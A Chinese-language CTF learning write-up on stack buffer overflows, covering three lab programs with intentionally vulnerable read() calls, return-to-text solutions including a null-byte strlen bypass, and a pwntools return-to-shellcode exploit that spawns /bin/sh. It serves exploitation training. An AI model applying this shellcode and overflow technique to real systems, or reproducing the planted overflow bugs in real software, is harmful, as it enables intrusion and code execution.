接着上一篇Pwn基础知识,这篇写一下栈溢出的实验小结,分成两个大部分:
- NTUSTISC视频中留的练习题
- CTF WIKI上的stack overflow部分题目
Lab0 的 pwntools上手题

Return to Text
# Lab1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void y0u_c4n7_533_m3()
{
execve("/bin/sh", (char *[]){0}, (char *[]){0});
}
int main()
{
char buf[16];
puts("This is your first bof challenge ;)");
fflush(stdout);
read(0, buf, 0x30);
return 0;
}



没有栈保护,代码15行读取0x30字节,buffer overflow,覆盖返回地址为y0u_c4n7_533_m3()函数地址即可。
objdump -d bof:
# Lab2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>

void y0u_c4n7_533_m3()
{
  int allow = 0;
  if (allow) {
    execve("/bin/sh", 0, 0);
  }
  else {
    puts("Oh no~~~!");
    exit(0);
  }
}

int main()
{
  char buf[16];
  puts("This is your second bof challenge ;)");
  fflush(stdout);
  read(0, buf, 0x30);
  if (strlen(buf) >= 16) {
    puts("Bye bye~~");
    exit(0);
  }
  return 0;
}

和第一个基本一样,控制程序执行流return到
execve("/bin/sh", 0, 0);这一行即可。第24行的bypass:strlen判断结束为接收到’\0’位置,所以直接传
\x00就可以bypass

strlen 精准bypass,但是没必要。直接全传\x00不香🐴 ,都不用算长度
Return to Shellcode
# Lab3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

char message[48];

int main()
{
  char name[16];
  printf("Give me your message: ");
  fflush(stdout);
  read(0, message, 0x30);
  printf("Give me your name: ");
  fflush(stdout);
  read(0, name, 0x30);
  return 0;
}
知识点导航:https://siriushsh.github.io/posts/Pwn%E5%85%A5%E9%97%A81-%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/#return-to-shellcode



没有开NX,所以可以向message中写入shellcode,并且在第15行控制程序执行流跳转到message处,执行shellcode
由于没有开PIE,所以程序运行时message所在的地址是不变的,可以通过如下图方式查看验证一波:

简单的利用,shellcode就如下图所示,只要把rdi, rsi, rdx设置好,rax设为0x3b,最后调用syscall
https://chromium.googlesource.com/chromiumos/docs/+/master/constants/syscalls.md ,这个网站可以查syscall table





0x68732f6e69622f这个数字就是”/bin/sh”的小端序表示,放进内存后计算机读取时就是/bin/sh,这个数字可以这么获得:
小端序就是 数据的低位存储在内存的低位
或者直接调用pwntools的shellcraft模块

exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
from pwn import *


r = process("./ret2sc")
context(arch='amd64', os='linux')

r.recvuntil("message:")

# sc = """
# mov rbx, 0x68732f6e69622f
# push rbx
# mov rdi, rsp
# xor rsi, rsi
# xor rdx, rdx
# mov rax, 0x3b
# syscall
# """
# sc = asm(sc, arch="amd64")
r.send(asm(shellcraft.sh()))

r.recvuntil("name:")
p = "a"*0x18 + p64(0x601060)
r.send(p)

r.interactive()
